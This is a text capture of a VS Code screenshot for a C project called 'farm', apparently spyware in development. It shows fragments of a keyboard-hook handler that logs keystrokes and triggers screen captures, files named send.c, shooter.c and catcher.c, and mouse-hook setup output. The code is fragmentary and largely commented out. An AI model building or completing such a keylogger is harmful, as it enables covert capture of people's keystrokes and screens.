 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS
FARM
jmorecfg.h
jpeglib.h
jpeglib.h.gch
jpegtran.1
jpegtran.exe
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
37
C shooter.c M C send.c U M Makefile M C setup.c M C catcher.c C catcher.h
C setup.c
12 {
15 {
17 if (wParam == WM_KEYDOWN) {
25 else{
27 logger[counter + 1] = '\0';
28 char* fileName = nameFile();
29 CaptureScreen(fileName, 20, logger);
30 counter = 0;
31
32 };
33
34 // if(keyCode >= 65 && keyCode <=90){
35 // if(counter < 5){
36 // logger[counter] = (char)keyCode;
37 // logger[counter + 1] = '\0';
38 // counter++;
39 //}
40 //else{
41 // logger[counter] = (char)keyCode;
42 //logger[counter + 1] = '\0';
43 //char* fileName = nameFile();
44 //CaptureScreen(fileName, 20, logger);
45 //counter = 0;
46 //}
47
48 //}
49 //else{
50 // char* fileName = nameFile();
51 //CaptureScreen(fileName, 20, logger);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.